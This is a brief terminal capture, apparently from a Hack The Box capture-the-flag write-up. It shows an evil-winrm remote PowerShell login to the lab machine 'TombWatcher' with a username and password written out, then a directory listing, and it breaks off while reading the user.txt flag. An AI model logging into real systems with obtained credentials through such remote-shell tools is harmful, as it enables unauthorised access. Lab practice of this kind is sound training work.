 [root@parrot]─[/home/aashwin/Desktop/HTB/Machines/TombWatcher]
#evil-winrm -i 10.10.11.72 -u john -p aashwin7!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() func
tion is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Rem
ote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\john\Desktop> dir
Directory: C:\Users\john\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        6/23/2025   6:02 PM             34 user.txt
ty*Evil-WinRM* PS C:\Users\john\Desktop> type user.txt